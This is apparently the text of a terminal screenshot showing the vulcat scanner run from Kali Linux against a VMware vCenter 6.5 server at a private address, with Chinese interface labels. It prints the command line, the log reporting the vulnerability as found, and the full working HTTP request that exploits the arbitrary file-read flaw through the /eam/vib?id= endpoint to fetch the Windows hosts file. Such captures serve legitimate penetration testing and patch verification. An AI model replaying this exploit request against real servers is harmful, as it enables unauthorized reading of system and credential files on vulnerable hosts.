 1 2 3 4
root@kali: ~/vulcat
文件 动作 编辑 查看 帮助
┌──(root㉿kali)-[~/vulcat]
└─# python3 vulcat.py -u https://192.168.4.236/ -a vmware -v vcenter-6-5-fileread
VULCAT
[13:26:19] [INFO] 开始扫描目标 https://192.168.4.236/
[13:26:20] [INFO] 对当前url进行WAF检测, 请稍等...
[13:26:21] [INFO] 未发现WAF
100%|███████████████| 1/1 [00:01<00:00, 1.00s/it]
[13:26:23] [INFO] 等待所有线程结束, 请稍等...
[13:26:25] [INFO] 分析扫描结果中, 请稍等...
[13:26:25] [+] 发现漏洞, 共发送了6个HTTP(s)请求:
---
Target: https://192.168.4.236/eam/vib?id=C:%5CWindows%5CSystem32%5Cdrivers%5Cetc%5Chosts
|    Type: VMware-vCenter  FileRead  vcenter-6-5-fileread
|    Request: [Request
GET /eam/vib?id=C:%5CWindows%5CSystem32%5Cdrivers%5Cetc%5Chosts HTTP/1.1
Host: 192.168.4.236
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.0.0 Safari/537.36
Accept-Encoding: gzip, deflate, br
Accept: */*
Connection: close
Content-Type: application/x-www-form-urlencoded]
---
[13:26:25] [INFO] 扫描完成, 耗时6秒
┌──(root㉿kali)-[~/vulcat]
└─#